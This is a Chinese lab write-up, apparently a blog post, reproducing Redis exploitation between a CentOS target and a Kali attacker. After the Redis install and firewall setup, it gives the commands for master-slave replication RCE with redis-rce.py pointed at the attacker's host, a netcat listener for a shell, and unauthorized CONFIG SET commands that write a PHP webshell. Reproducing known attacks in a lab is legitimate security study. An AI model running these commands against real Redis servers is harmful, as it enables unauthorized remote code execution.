Redis_getshell简单复现## 标题

环境

系统:centos7(192.168.91.128)

攻击机:kali(192.168.91.120)

利用redis写webshell

centos7安装redis4.0:

1.输入

wget http://download.redis.io/releases/redis-4.0.9.tar.gz

2.解压编码:

tar -zxvf redis-4.0.9.tar.gz

cd redis-4.0.9

make

make test

make install

但是当执行make命令时出现报错

原因:未安装gcc

解决办法:

yum -y install gcc automake autoconf libtool make

安装后继续执行又一个报错

原因:在redis的目录中执行make出现致命错误没有文件,make是是安装redis进程!

解决方法:文件中没有jemalloc只有libc所以导致make错误,

输出make MALLOC=libc成功解决

make test

又一个报错

解决方法:

1.安装新的tcl,命令如下:

yum install -y tcl-devel

2.清空之前的make的缓存命令:

make distclean

3.重新make编译命令:

make

4.结束后重新测试命令:

make test

结束

make install

3.修改redis.conf的配置文件添加bind:0.0.0.0

vim redis.conf

启动redis

redis-server /home/zero/redis-4.0.9/redis.conf



在kali上输入:

redis-cli -h 192.168.91.128//连接目标redis

发现搜索不到

检查centos7是否开启6379端口

[root@localhost redis-4.0.9]# firewall-cmd --query-port=6379/tcp

#显示no

解决方法:

Centos7开启6379端口

1.查看zone名称

[root@localhost redis-4.0.9]# firewall-cmd --get-active-zones

#显示

public

interfaces: ens33

2.开启6379端口

[root@localhost redis-4.0.9]# firewall-cmd --zone=public --add-port=6379/tcp --permanent

#显示

success

3.重启防火墙

[root@localhost redis-4.0.9]# firewall-cmd --reload

#显示

success

4.检查端口是否开启

[root@localhost redis-4.0.9]# firewall-cmd --query-port=6379/tcp

#显示

yes

监听8888端口

nc -lvvp 8888

收到shell

Redis基于主从复制的RCE

首先关闭Centos中redis保护模式:

Kali连接靶机的redis

redis-cli -h 192.168.91.128

192.168.91.122:6379> slaveof 192.168.91.120 6379

vim redis.conf

kali里安装:

git clone https://github.com/n0b0dyCN/RedisModules-ExecuteCommand

git clone https://github.com/Ridter/redis-rce

进入RedisModules-ExecuteCommand目录输入

make

输入

cp /home/zero/桌面/RedisModules-ExecuteCommand/module.so /home/zero/桌面/redis-rce

//确认一下自己的路径

把生成的moudle.so复制到redis-rce目录里面

mv module.so /root/redis-rce/

进入redis-rce目录启动

python3 redis-rce.py -r 192.168.91.128 -L 192.168.91.120 -f module.so

Redis未授权访问漏洞

Centos-7桌面:

开启Redis服务:

redis-server /home/zero/redis-4.0.9/redis.conf

kali连接:

redis-cli -h 192.168.91,128 //连接目标

CONFIG SET dir /home/zero/桌面 //设置备份路径

CONFIG SET dbfilename x.php //设置备份文件

SET x “” //在备份文件里面写入一句话木马

BGSAVE //保存

返回redis桌面:

写入成功

复现文章:https://blog.youkuaiyun.com/m0_59924300/article/details/123206164

1488

1488

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?